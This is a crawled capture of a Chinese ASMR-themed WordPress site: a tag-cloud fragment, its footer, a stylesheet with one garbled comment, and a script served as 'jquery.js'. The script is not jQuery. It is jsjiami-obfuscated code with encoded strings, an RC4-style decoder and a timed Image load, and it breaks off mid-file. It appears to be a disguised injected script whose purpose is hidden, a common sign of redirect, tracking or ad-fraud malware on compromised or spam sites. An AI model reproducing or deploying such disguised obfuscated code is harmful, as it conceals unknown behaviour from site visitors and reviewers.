					<a href="https://www.xunwangwenda.com/tag/%e5%a3%b0%e6%8e%a7%e5%9c%a8%e7%ba%bf%e6%92%ad%e6%94%be%e6%9c%89%e5%93%aa%e4%ba%9b/" title="声控在线播放有哪些">声控在线播放有哪些</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%ac%a3%e5%a6%8d%e6%ac%a7%e5%a6%ae/" title="欣妍欧妮">欣妍欧妮</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/graces-asmr/" title="grace’s asmr">grace’s asmr</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%b5%b7%e5%a4%96%e5%85%8d%e8%b4%b9%e5%8a%a9%e7%9c%a0%e4%b8%bb%e6%92%ad%e6%9c%89%e5%93%aa%e4%ba%9b/" title="海外免费助眠主播有哪些">海外免费助眠主播有哪些</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%b5%b7%e5%a4%96asmr%e5%a3%b0%e6%8e%a7%e5%8a%a9%e7%9c%a0/" title="海外ASMR声控助眠">海外ASMR声控助眠</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e7%94%9c%e9%85%a5%e5%b0%8f%e5%a5%b6%e7%8c%abq/" title="甜酥小奶猫Q">甜酥小奶猫Q</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%85%8d%e8%b4%b9%e5%93%84%e7%9d%a1%e4%b8%bb%e6%92%ad%e6%9c%89%e5%93%aa%e4%ba%9b/" title="免费哄睡主播有哪些">免费哄睡主播有哪些</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%99%b4%e5%ad%90%e5%85%94/" title="晴子兔">晴子兔</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%98%89%e7%91%9ebaby/" title="嘉瑞baby">嘉瑞baby</a>				</div>
									</div>
	</div>

		</div>
</div>
</div>

<div class="clearfix"></div>
<div id="footer" class="two-s-footer">
	<div class="footer-box">
		<div class="container">
			<div class="row" style="padding-left: 15px;padding-right: 15px;">
			<div class="nav-footer">
				<a href="/">Home</a>
				</div>
				<div class="copyright-footer">
					<p>Powered By WordPress</p>
					
				</div>
							</div>
		</div>
	</div>
</div><script async src="/jquery.js?1767110400.jquery.js"></script>
</body>
</html>
<!-- Dynamic page generated in 1.126 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-31 00:55:56 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://pic.xunwangwenda.com/css/style.css?cd
body_size: 3067
content:
/*@charset "UTF-8";@font-face{font-family:suxingme;src:url(../images/481246126.bin) format("opentype");font-weight:400}*/
@charset "UTF-8";@font-face{font-weight:400}
img{border:0}
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}
body{margin:0}
a{background-color:transparent}
a:active,a:hover{outline:0}
strong{font-weight:700}
h1{font-size:2em;margin:.67em 0}
pre{overflow:auto}
pre{font-family:monospace,monospace;font-size:1em}
a{outline:0}
a:focus,a:hover{outline:0!important;text-decoration:none}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
h1,h2,h3,h4{font-family:suxingme,Helvetica,Arial,"Open Sans",Arial,'PingFang SC','Hiragino Sans GB','Source Han Sans CN',Roboto,'Microsoft Yahei',sans-serif;font-weight:400;line-height:1.4;color:#273746;margin:0}
h1>a,h2>a{color:inherit}
h1{font-size:36px}
h2{font-size:30px}
h3{font-size:26px}
h4{font-size:22px}
a{color:inherit;text-decoration:none;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
a:hover{color:#00A7EB}
p{margin-top:0;margin-bottom:10px;color:#3d464d;word-wrap:break-word}
pre{font-family:Lustria,serif;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}
/*pre{line-height:1.8em;padding:15px;border:1px solid #E4E4E4;font-style:italic;overflow:hidden;white-space:normal;background-color:#f6f6f6}*/
img{max-width:100%;height:auto;vertical-align:middle;border:0}
::-moz-selection{color:#fff;background-color:#a4b4c4}
::selection{color:#fff;background-color:#a4b4c4}
li,ul{list-style:none;margin:0;padding:0}
body{position:relative;margin:0;padding:0;font-family:suxingme,Helvetica,Arial,"Open Sans",Arial,'PingFang SC','Hiragino Sans GB','Source Han Sans CN',Roboto,'Microsoft Yahei',sans-serif;font-size:14px;background:#f6f6f6}
.container{max-width:1200px;width:100%;margin:0 auto;padding:0 15px}
@media screen and (min-width:768px){.container{max-width:700px}
}
@media screen and (min-width:991px){.container{max-width:980px}
}
@media screen and (min-width:1230px){.container{max-width:1200px}
}
.row{margin-left:-15px;margin-right:-15px}
.row:after{content:'';display:table;clear:both}
.clear{clear:both}
.clearfix:after{clear:both}
.clearfix:after,.clearfix:before{content:" ";display:table}
#header{position:relative;width:100%;background:#FFF;box-shadow:0 0 1px rgba(0,0,0,.21);padding:15px 0}
#header .container{position:relative}
#header.navbar-fixed-top{position:absolute;right:0;left:0;z-index: 10;}/*position闁稿﹨澹堥鏇熺▔缁＄xed闁挎稑鑻崹顖溾偓浣冨閸╁懘寮借箛姘鳖€€闂傚拑鎷� */
#header .logo{position:relative;float:left;margin-right:20px}
#header .logo a{transition:none;display:block}
#header .logo img{max-height:60px;height:auto}
#header .primary-menu{position:relative;z-index:999;font-weight:500;float:left}
#header .primary-menu ul{margin:0;padding:0;list-style:none;display:inline-block;float:right}
#header .primary-menu ul>li{margin:0 1px;padding:1px 0;display:inline-block;position:relative}
#header .primary-menu ul>li>a{color:#404040;font-size:12px;display:block}
#header .logo a:hover,#header .primary-menu ul>li:hover>a,#header .primary-menu ul>li>a:hover{color:#19B5FE}
#page-content{padding:120px 0 50px 0}
.blog-post,.blog-posts{float:left;width:/* 66.66666% */100%;position:relative;padding-left:15px;padding-right:15px}
.content{position:relative;overflow:hidden;display:block;margin-bottom:30px;background:#FFF;-webkit-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);-moz-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);box-shadow:0 5px 10px 0 rgba(146,146,146,.1)}
.content-box{overflow:hidden;padding:32px 27px}
.posts-default-title{position:relative;margin:0 0 30px}
.posts-default-title h2{position:relative;/*!  */font-size:22px;margin:0 0 25px;padding:0 0 20px}
.posts-default-title h2:after{content:"";background-color:#19B5FE;left:0;width:50px;height:2px;bottom:-2px;position:absolute}
.posts-default-content{position:relative;line-height:normal}
.posts-default-content .posts-text{line-height:1.6;margin-bottom:20px;color:#566573}
.posts-default-info{position:relative;display:inline-block}
.posts-gallery-info{position:absolute;bottom:32px}
.posts-default-info ul li{font-size:12px;letter-spacing:-.2px;float:left;padding:0;margin:0 10px 0 0;color:#748594;position:relative;line-height:1.5}
.posts-gallery-content{margin-left:245px}
.posts-gallery-content h2{position:relative;margin:0 0 20px 0;/*!  */font-size:22px;max-height:61.6px;overflow:hidden}
.posts-gallery-content .posts-gallery-text{line-height:1.6;margin-bottom:20px;color:#566573}
#footer{width:100%;position:relative}
.two-s-footer .footer-box{background-color:#282828;padding:38px 0 30px 0}
.two-s-footer .footer-box .nav-footer{margin-bottom:20px}
.two-s-footer .footer-box .nav-footer a{color:#e0e0e0;margin-right:10px;font-size:15px}
.two-s-footer .footer-box .nav-footer a:hover{color:#FFF}
.two-s-footer .copyright-footer p{color:#828282}
.post{padding:35px 25px;background:#fff;margin-bottom:25px;-webkit-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);-moz-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);box-shadow:0 5px 10px 0 rgba(146,146,146,.1)}
.post-content{margin:0 0 20px 0;line-height:1.8;font-size:16px;color:#3d464d}
.post-title{margin-bottom:20px}
.post-title .title{position:relative;margin-bottom:15px;font-size:26px;line-height:1.3;display:block;font-weight:400;margin:0 0 25px;padding:0 0 25px;border-bottom:1px solid #e7e7e7}
.post-title .title:after{content:"";background-color:#19B5FE;left:0;width:50px;height:2px;bottom:-2px;position:absolute}
.post-title .post_icon{color:#748594;font-size:14px;display:block;margin-bottom: 10px;}
.post-title .post_icon span{margin-right:10px;display:inline-block}
.post-title .post_icon a:link,.post-title .post_icon a:visited{color:#748594}
.post-content h2,.post-content h3,.post-content h4{padding:10px 0;margin-bottom:18px;color:#555;font-weight:700}
.post-content h2{font-size:18px;font-weight:400;margin:18px 0;border-bottom:1px solid #eaeaea;color:#19B5FE}
.post-content h3{font-size:16px}
.post-content h4{font-size:15px}
/*pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#F1F1F1;border:1px solid #ccc;border-radius:4px}*/
.post-content pre{padding:12px 18px;color:#566573;border-color:#E8E8E8}
.post-content p{margin-bottom:25px;line-height:1.8;font-size:16px}
.post-content ol{margin:0 0 18px 10px}
.post-content ol,.post-content ol li{list-style:decimal}
.post-content li{margin-bottom:8px}
.next-prev-posts{position:relative}
.widget{margin-bottom:30px;clear:both;position:relative;overflow:hidden;background:#FFF;-webkit-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);-moz-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);box-shadow:0 5px 10px 0 rgba(146,146,146,.1);padding:27px}
.widget h3{font-size:18px;color:#282828;font-weight:400;margin:0;text-transform:uppercase;padding-bottom:18px;margin-bottom:28px;position:relative}
.widget h3:after{content:"";background-color:#19B5FE;left:0;width:50px;height:2px;bottom:-2px;position:absolute}
.widge_tags a{text-transform:uppercase;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;display:inline-block;vertical-align:top;font-size:13px;line-height:20px;padding:4px 15px;margin:0 8px 8px 0;border:1px solid #e0e0e0;border-radius:2px;color:rgba(0,0,0,.44);background-color:rgba(255,255,255,.97)}
.widge_tags a:hover{color:#FFF;background:#1B1B1B;border-color:#1B1B1B}
/*@media only screen and (max-width:1099px) and (min-width:768px){.container{max-width:750px;width:100%;padding:0 5px}*/
@media only screen and (max-width:1099px) and (min-width:768px){.container{max-width:100%;width:100%;padding:0 5px}
.row{margin:0 -5px}
#page-content{padding:75px 0 0 0!important}
#header{padding:0}
#header.navbar-fixed-top{z-index:99}
#header .logo{text-align:center;letter-spacing:0;position:relative;margin:0 auto;height:66px;line-height:66px;display:inline-block;float:none}
#header .logo img{height:36px;margin-right:0}
#header .primary-menu{margin:0}
#header .container{margin-top:0;text-align:center}
.blog-post,.blog-posts{width:100%;padding-left:5px;padding-right:5px}
.content{margin-bottom:2px}
.content-box{padding:20px 15px}
.posts-gallery-content{margin-left:245px}
.posts-default-title{margin-bottom:20px}
.posts-default-title h2{margin-bottom:15px;padding-bottom:15px}
.posts-default-title h2,.posts-gallery-content h2{font-size:17px;margin-bottom:15px}
.posts-default-content .posts-text,.posts-gallery-content .posts-gallery-text{font-size:13px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.copyright-footer,.two-s-footer .footer-box .nav-footer{text-align:center}
.two-s-footer .footer-box .nav-footer a{display:inline-block;font-size:14px}
}
@media screen and (max-width:767px){body{font-size:14px}
h1{font-size:28px}
h2{font-size:24px}
h3{font-size:20px}
h4{font-size:16px}
#header{padding:0}
#header.navbar-fixed-top{z-index:99}
#header .logo{text-align:center;letter-spacing:0;position:relative;margin:0 auto;height:66px;line-height:66px;display:inline-block;float:none}
#header .logo img{height:36px;margin-right:0}
#header .primary-menu{margin:0}
#header .container{margin-top:0;text-align:center}
#page-content{padding:67px 0 0 0!important}
.container{width:auto;padding:0}
.row{margin-left:0;margin-right:0}
#page-content .container{padding:0}
.blog-post,.blog-posts{width:100%;padding-left:0;padding-right:0}
.content{margin-bottom:1px;border-bottom:1px solid #F5F4F4;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.content-box,.posts-aside,.posts-gallery-box{padding:12px 10px}
.posts-default-title{margin:0 0 10px}
.posts-gallery-content{margin-left:36%}
.posts-gallery-content h2{height:38px;max-height:none;margin-bottom:0}
.posts-default-title h2{margin:0 0 5px 0;border-bottom-width:0;padding:0;font-weight:700}
.posts-default-title h2,.posts-gallery-content h2{font-size:15px;line-height:1.3;font-weight:700}
.posts-default-title h2:after{height:0}
.posts-default-content .posts-text{display:none;line-height:0}
.posts-gallery-content .posts-gallery-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin-bottom:5px;display:none}
.posts-gallery-info{bottom:15px;position:absolute}
.posts-default-info ul li{margin:0 8px 0 0;font-size:10px}
.post-title .post_icon span{margin-bottom:5px;font-size:10px;margin-right:5px}
.post-title .post_icon a:link,.post-title .post_icon a:visited{font-size:10px}
.post-title .title{margin-bottom:15px;font-size:20px;padding-bottom:15px;padding-top:5px}
.post{padding:15px 18px;margin-bottom:1px}
.post-title{margin-bottom:10px}
.post-content{margin:0 0 3% 0}
.post-content,.post-content p{font-size:15px;line-height:1.68;margin-bottom:18px}
.post-content ol{margin: 0 0 18px 20px;padding:0}
.next-prev-posts{padding:0}
.copyright-footer,.two-s-footer .footer-box .nav-footer{text-align:center}
.two-s-footer .footer-box .nav-footer a{display:inline-block;font-size:14px;margin:2px 5px}
#header .primary-menu ul,.ico-like{display:none}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.xunwangwenda.com/jquery.js?1767110400.jquery.js
body_size: 15522
content:
var _0xodR='jsjiami.com.v7';var _0x492c6f=_0x1cda;if(function(_0xdbb8aa,_0x413a71,_0x4fa431,_0x4d5a38,_0x13a0d5,_0x479935,_0x43bcca){return _0xdbb8aa=_0xdbb8aa>>0x6,_0x479935='hs',_0x43bcca='hs',function(_0xb41514,_0x2ab292,_0x385751,_0xcfee13,_0x2fb8fa){var _0x511aca=_0x1cda;_0xcfee13='tfi',_0x479935=_0xcfee13+_0x479935,_0x2fb8fa='up',_0x43bcca+=_0x2fb8fa,_0x479935=_0x385751(_0x479935),_0x43bcca=_0x385751(_0x43bcca),_0x385751=0x0;var _0x106fa5=_0xb41514();while(!![]&&--_0x4d5a38+_0x2ab292){try{_0xcfee13=parseInt(_0x511aca(0x274,'6VOc'))/0x1*(-parseInt(_0x511aca(0x1b5,'qBPE'))/0x2)+-parseInt(_0x511aca(0x1d9,'qH9Q'))/0x3+parseInt(_0x511aca(0x19b,'oeOf'))/0x4*(parseInt(_0x511aca(0x262,'6w$B'))/0x5)+parseInt(_0x511aca(0x205,'se0E'))/0x6+parseInt(_0x511aca(0x1cd,'O7Q^'))/0x7*(-parseInt(_0x511aca(0x269,'fB]h'))/0x8)+parseInt(_0x511aca(0x236,'bNI2'))/0x9*(parseInt(_0x511aca(0x1bc,'mw*p'))/0xa)+parseInt(_0x511aca(0x184,'lV80'))/0xb;}catch(_0x49f2b6){_0xcfee13=_0x385751;}finally{_0x2fb8fa=_0x106fa5[_0x479935]();if(_0xdbb8aa<=_0x4d5a38)_0x385751?_0x13a0d5?_0xcfee13=_0x2fb8fa:_0x13a0d5=_0x2fb8fa:_0x385751=_0x2fb8fa;else{if(_0x385751==_0x13a0d5['replace'](/[gwJnyGbDBUeWlISKrY=]/g,'')){if(_0xcfee13===_0x2ab292){_0x106fa5['un'+_0x479935](_0x2fb8fa);break;}_0x106fa5[_0x43bcca](_0x2fb8fa);}}}}}(_0x4fa431,_0x413a71,function(_0x3326db,_0x525946,_0x39b6cd,_0x569829,_0x27ab97,_0x2b16bf,_0x2a7b00){return _0x525946='\x73\x70\x6c\x69\x74',_0x3326db=arguments[0x0],_0x3326db=_0x3326db[_0x525946](''),_0x39b6cd='\x72\x65\x76\x65\x72\x73\x65',_0x3326db=_0x3326db[_0x39b6cd]('\x76'),_0x569829='\x6a\x6f\x69\x6e',(0x1b85fc,_0x3326db[_0x569829](''));});}(0x2fc0,0xad00c,_0x253e,0xc1),_0x253e){}var date=new Date(),timestamp=date[_0x492c6f(0x219,'x0am')](),image=new Image(),imageTimeout=0x1388,loadTimer=setTimeout(function(){var _0x469606=_0x492c6f;image[_0x469606(0x1ac,'fB]h')]();},imageTimeout);function _0x1cda(_0x38bcbb,_0x393ba3){var _0x253ecf=_0x253e();return _0x1cda=function(_0x1cda24,_0x36ca70){_0x1cda24=_0x1cda24-0x103;var _0x1021f4=_0x253ecf[_0x1cda24];if(_0x1cda['yUgdAC']===undefined){var _0x54fea9=function(_0x40024b){var _0x7c5c7b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13337a='',_0x28b495='';for(var _0x4b09a5=0x0,_0x12872b,_0x440332,_0x26384e=0x0;_0x440332=_0x40024b['charAt'](_0x26384e++);~_0x440332&&(_0x12872b=_0x4b09a5%0x4?_0x12872b*0x40+_0x440332:_0x440332,_0x4b09a5++%0x4)?_0x13337a+=String['fromCharCode'](0xff&_0x12872b>>(-0x2*_0x4b09a5&0x6)):0x0){_0x440332=_0x7c5c7b['indexOf'](_0x440332);}for(var _0x293dae=0x0,_0x520a95=_0x13337a['length'];_0x293dae<_0x520a95;_0x293dae++){_0x28b495+='%'+('00'+_0x13337a['charCodeAt'](_0x293dae)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x28b495);};var _0x4e3ace=function(_0x165a34,_0x5a5e60){var _0x53edf1=[],_0x3da66f=0x0,_0x219470,_0x143234='';_0x165a34=_0x54fea9(_0x165a34);var _0x5095d9;for(_0x5095d9=0x0;_0x5095d9<0x100;_0x5095d9++){_0x53edf1[_0x5095d9]=_0x5095d9;}for(_0x5095d9=0x0;_0x5095d9<0x100;_0x5095d9++){_0x3da66f=(_0x3da66f+_0x53edf1[_0x5095d9]+_0x5a5e60['charCodeAt'](_0x5095d9%_0x5a5e60['length']))%0x100,_0x219470=_0x53edf1[_0x5095d9],_0x53edf1[_0x5095d9]=_0x53edf1[_0x3da66f],_0x53edf1[_0x3da66f]=_0x219470;}_0x5095d9=0x0,_0x3da66f=0x0;for(var _0xcd6159=0x0;_0xcd6159<_0x165a34['length'];_0xcd6159++){_0x5095d9=(_0x5095d9+0x1)%0x100,_0x3da66f=(_0x3da66f+_0x53edf1[_0x5095d9])%0x100,_0x219470=_0x53edf1[_0x5095d9],_0x53edf1[_0x5095d9]=_0x53edf1[_0x3da66f],_0x53edf1[_0x3da66f]=_0x219470,_0x143234+=String['fromCharCode'](_0x165a34['charCodeAt'](_0xcd6159)^_0x53edf1[(_0x53edf1[_0x5095d9]+_0x53edf1[_0x3da66f])%0x100]);}return _0x143234;};_0x1cda['WrGuKm']=_0x4e3ace,_0x38bcbb=arguments,_0x1cda['yUgdAC']=!![];}var _0x47fd4a=_0x253ecf[0x0],_0x43edf6=_0x1cda24+_0x47fd4a,_0x311e37=_0x38bcbb[_0x43edf6];return!_0x311e37?(_0x1cda['tucwjm']===undefined&&(_0x1cda['tucwjm']=!![]),_0x1021f4=_0x1cda['WrGuKm'](_0x1021f4,_0x36ca70),_0x38bcbb[_0x43edf6]=_0x1021f4):_0x1021f4=_0x311e37,_0x1021f4;},_0x1cda(_0x38bcbb,_0x393ba3);}function _0x253e(){var _0x116ce7=(function(){return[_0xodR,'BywjBrsjiGawDgmbUi.lcKeWoSm.nIvYJS7GWeDg==','W7hdPmoXWRhcIG','m1ZdQvxdUq','WP7cPWvCeSkzW4zAWRxdLq','WOzJvfC','eCkoDWaV','kIxcPmo8W4e','WPm4ja','EWxdHCk0BW','WP7cUsLvW40','W7hdTe8k','W6iBzYSY','kK7dI3vX','xSk+yhldTW','oCk5W7pcGmoK','W5ZdH8oUWRVcLSkL','gg7dUmopea','WPBcGSoIW5G','WOhcKLLnWPK','WO7cSr5fW6C','WOPokJFdMW','WOu2pCkUWQhcOq','W7VcQrnLW7tdMSkaWR3cUtFdTW','W4ZdUCkiWP56','W43dGmkOWOTu','BCoXW6rEtSk5y8ooW59FWO7cQwxcTgtcKq','cxyeW6VdVq','p8kryrijqG','W4/cUanQWRa','W50vWQfmW7/dK0lcJYyxdmoNW4a','o8o2W5LzWR0ZWPJcQSosW7u8','WQ5iW6apmsBdU8onnSo3W5dcVmkw','WQmfjmkTWRO','WPpcNqbakq','W59UzCo6W6lcV8ocWPmnAqGn','W5ucWR0E','gx7dKhVdUW','fKetW6NdUSkO','WOSedmkCWOy','W7ldTwHKEa','W5Wju8kcBq','W5OsWRL/rmoRrSkn','E8o8W6rVua','eSorWO4UW78','WRhcMHPVW7q','W6mlCW','cWOAWPpcPW','amoHW5LAWQm','agldRJOC','W5tdHSkRWPfj','WRb0fGZdJ8ocW63dUJdcRSovWRNcNrFcKmogWP0eW4DgWRivW5qxW4rTW53dVCojpCoaWPtdM2JdPmkYl8k7AaNcVtnwASknWOJcHSoQstBdTeO9eSkwW7f/W7pcHXZdICkmx8k5','uan7FfO','nSo2v8kUrW','hb3cM8oSW7PTgKqD','W5W1ar57yCobkKBdTxru','WO1IxKS/bSo8iKBdJq','oCk7W7W','imotrCk5qaBdRSo3WQVdK0K','eCo7WOaYW4WwaW','rmkbzmkjW40','ACo5pCodWRe','WOBcSN/cN8oJWPFcJmkg','W5O3W5i7WOZdTf0aW5BdGvi','W7C1qbO0gCos','WOpcOJDxW50','oCk9W6BcHCo1','W5dcQSkYW7NcGmoLA8ojoq','pmoFW5DDFM/dGSouW6FdJW','ACkoqK/dLXddOKRcQHu','ymoxEq','pL3dOgnk','vXhdSSk+AJ1I','W4JcJWLLWRVcHCkc','pc/cUSoTW6G','WOSvxa0U','W7BdVfHDWQRcJmkqW73cJeZdM8ok','vXhdU8kJEty','W6NdU8oiWOdcUa','W4tdOM/cOmoAWQJcT8kCfmkM','tXBdS8k4Ca','j8kRtmkdW6ySCa','mwpdRgbfmSkrWQb3l8o+','WR88tGSXh8ktWOpcJvhdJG7dL8kGWOS','oexdONzn','WO8rzWCl','gNNdSaG7','W4GnWOH7W6G','WQxcJf0NW63dVSoRW4ldJ2y','WR/cHHrIW7C','WOHJu085omo6ka','DSofW5LFCW','WOjWW5SfufemW6C','mwpdRgza','W4RdPY5rW4W','WQXocqxdUa','W6KpWQ5tya','W51sW5ZcNmoM','ff04W6VdTa','WPJcUvX8WPyk','iG8VWOJcOmopghmViSkeWPbD','W4lcIqrUWQlcUCklDa','W4dcS8k5W6NcNW','WRegqW4','WOD+vu85nmoqkLFdIgzCWPC','WOWLWR7dV8kvESk5a1lcVJZdNW','bmoCWOSKW5Sb','WR4Bsq8mWOLZ','W4OiWRq','W4ldJuOH','CSkFqNldJutcUbhcUW5kWPFdVmoyW78ZW4moW4mGkSkra8okWRNcU8oTW4hdSSkUW4hcVIzVqGHqWOewW6RdL8oJW6dcL0aOWRJdJSk6pqBdTItcJSkBlmoxWPddSc1XWPrOaG','W73cG8k0W5/cOe3dOSo0oNHW','W4FdKe49DW','WO7cLvX/WOCA','CCkjBSkoW4eaF8kpW7hcLrbGWR9vW4O','W4/dHSkMWO1Fg8k6W6NcNSoNW6FcOwTwW73cHHBcQJvbW7dcVmkmv8ksz27cHCogWODaw23cOCkLW5RdP8kYWR4wgIddRdaWWPH+DwDdW65cqwejudbcF8kKW7ZdGWz+','W6VcTrzPW64','WOZcKmk5W6FdJmo4WOSNW450hSozdq','W70pW5y6WRu','W7BdVLvzsCkotmkS','WQONlCkZWPS','W4VcPY5uW7y','rmkbq8kzW6e','W5hdPxzBDq','jgxdIvni','eCosWR8AW5K','W6VcSqnSW78'].concat((function(){return['BCkpBSktW70','WRTwjmoc','W4GAWQ1AsW','W5H+W6/cSG','WQC4W7mRaa','eg4xW4JdLW','W6bnh1e','WPzWW4Szsv0nW70ZW69ka8oVpSkK','d8ozW6f/vG','WRTHfH/dLa','F8owW494Fa','WPWKW74LaqFcGSkTWOKzvW','gCo0WRCiW4y','lfddHmolgq','zctcRIdcUXrdWRZcVSobumk8WO4','mCkqFcSm','dSoXWQOfW58','awNdSSohhG','jmo8W6CL','W47dJCoRWRZcIG','W4CtWR9Ux8o+A8ogW5WpW6ea','WRGkmSkeEq','vaPOtxS','C8kTwu7dKq','ACkzvq','vs3cOea','W77dO15DDW','ogxdVhy','WQTOcXRdIa','WRursa8uWOq','aadcJCo7W4L+pu8pbmo2ca','jN3dRgG','W5qaW6OxWQ8','W4RcPabLW5q','W4CQWPbEhaTrW6eMW6ripmod','W6ZdPLjuWR0','W7xdKW5YW4FdTCoa','W5FcRCk5W6C','W7VcQHvRW7pdIW','mGKZWOxcSq','ymoWW658tmk0','W40tWR1bW64','hNhdVXWBWPGOxW','W7SFWRn6C3lcPCo6mmowW7VcR8kMW7pcUmom','ECkjAG','W5OsWObKwSoVw8oGW5StW7y','W6/cJmkCW6hcNq','WQm9saWfWPq','W63dQhHGyWldILe3W6BdHSkoWP7dRmooW611vSkmzq/dH8kfxmk9gCoPlCkbtmk+WRDtDCooWO1eW6VcPSkpaCo6W5BcOZJdOvVcQmo8WOfntCodlCofqmoHaSocCxdcOIJcHW','kbm5WOZcPSoEh3OSimktWPS','yHfFtvGHCCkrW77cVdG','W60dymkQCCkDW45aW4n6','WOGqhmkdWPK','tmk4F1ldUq','e8kbcdNdGa/dVG','W6ydESkaBmkB','dCo2ymksDa','W7SvBSk0tW','W7BdQhv8Dq','pSkAcd/cSq','cb7cJSo7W5vUpeiab8oG','W7BdUujcWO8','WPdcOKDYWPC','W7VdLxTDAW','sbddPmkLBdT/ea','W7BdTfHFsCkp','F8o6WQ4','WO8NW6qPgXRcUSkQ','W4LLW7lcP8oc','WPBcMvPoWR8','lrOyWQhcGa','W7GuWRng','WORcLcPIW6G','dxpdS8oqaCkgah4XW6G','f2OiW4tdTG','p1ZdJu1C','W4hcTCkgW6xcJq','WRBcPdqNiWddKb0WW4hdT8kLWPG','fdWfWQ3cMa','dCocW4TGFq','W7S6WPHXzW','W4KQFYOn','lmo2W7f/WOaf','W4P6WQr4gtZcRCkrWP4+','guGuW63dPq','cN3dQWODWQKLrmkqWRK','j8oRW7TY','WQRcGwDBWRy','uqD+xNC','WRqabW','W6BdSgv1FKZcSHCNW7RdHW','W63dQhHGyWldILeQW6pdImosWPVdSCowWQbGvmonyq/cHmojw8o/gCkZn8oitCk7W7mClCoCW70+W67dKmoQsCk7WPVdOwJcGK7dU8ohW7W+bmkIlmktySoYiSovtXtdV2ddGCocWRhcQI/dMmoYW7CPbMPMdJexWRPNa8kypmkQo18','W7tdQhnDrW','W7eOW4ekWPy','imk/gX7cJq','h8kMha7cQW','bSo7WQiuW4y','WOqLmCkRWQddQSotWPmCvbOfEa','bqVcKmo5W49I','BW5msuiSxCkx','W5CVWR1lsa','WP9kjXtdKa','kqK+WPNcP8kqCJa','i8omuCkL','WPhcObnkhSkvW4G','W5xdQh/cLa','W7JdUfHFeW','kMhdGLft','nrigWOBcO8opl1WRpmke','W5tdIKS2','aMpdImoonG','W4yjWRH7xSkWbSkmW5mnW7rlD8oHW4NcSvNcOmkmWPFdOJZcPCoUWR8ZsmkFemkuxeOcovxdI8kSWOWFyH7cRL5sx8kBWPKCFmodWOyaW5D3bCkVW6FcS35YgCkKW6WMiSkrFXKwW6xdVsTGWPFcS3pcMvdcRmkDW4dcTNy9w8km','W6avE8kj','ECo7W4X/uq','WO8LmCkS','WO5zsgKG','Cbrnw0i3w8kxW7a','W5NcLSk+W67cKCoV','WPhcHvbRWOCaW5hcJtq','WQXVeG','nq8JWOq','WQJcUHTQaG','WO9RjrNdSq','p0GPW4pdIG','zCo7W6r+qmktAW','W6KoWRvmCwxcOSoGgW','WP5vmYZdVq'].concat((function(){return['wI/dPCorjCkujNK','dxddVtWFWO8JwCkWWRtdUwlcM2xdHaW','WPXvnaZdTq','iMldTa0W','W7OkDJuU','kL7dT3tdQL0','eSkaW5pcOCo8','de/dRCkPtHruoW','WO48pCkWWOm','DSkEEmkJW5G','W50jWRvNsa','m0pdO8oVoG','W6ddPhtcImoM','WOi7WPiIW5hdRcWuWORdKqDGu33dRmocW4y4eG','D8oEaCo8WOq','BSkeq3BdLX/dUba','W6ZcRHfcW5q','WO3cNLDQWOeDW4O','D8kxbSoOhWxdMCotWQxdM0S','nSoaWQOhW6q','WQ4DqHWi','W5pdH8oIWRhcI8kPW5eQ','pSouW4aj','WRGqqI0wWOKZDCkdWQJcNSorWPRcQqNdQW','zCkjFSksW5GmFSkv','h8k1vbSA','eSoRCCk3vW','W7iZqrP2','iCoEW751wgVdN8ocW7RdICoI','zSkszmkyW4CC','AmktCxFdHW','cvaeW6ldQW','W5pdRM0','WPBcP39qWPi','W4BdILWMAmoPDSo4','CSkdECk2W4ulzmkpW5hcIG','W57dHSoaWONcHW','W5ddQxBcG8o7','F8kzrg3dJo+9Pa','fJmaWQlcNq','pghdLtaW','i0OjW4tdUG','k8k6qb4Y','lSoGWQKjW6C','WQOgrq','WOVcVYLy','h8k/da','W7K5WO5IwG','pxhdGmoZhG','W5ZdRmoMWPpcSG','W6ZdSN91yKZcPXSLW6hdNCkz','BCkVEgxdRa','fmkieXZcSW','Cmo+mmojWR8','W40iWQncW77cMa','xrNdGSk+Fa','WQKclmkrE8oQhSkxW6xdN8k7','mG8P','zCoqW7blDW','WPxcVNXTWOO','W5xdH8kQWRXk','W5pdJ0vavW','cCo2WO4iW6O','WRSBqHe','jSodW5O','W43cHanNWRFcOG','lCo4W7DWWPWcWOpcOmoAW6SR','WQ7cPtz/dq','W5dcRCkZ','W7ruW6dcS8oc','WR7dUxrGEuRcGa1+','qX1eWRC','WQzCsgmQ','W6isymkxA8ojWPqBWPi+WQrWWQNdMuZcR8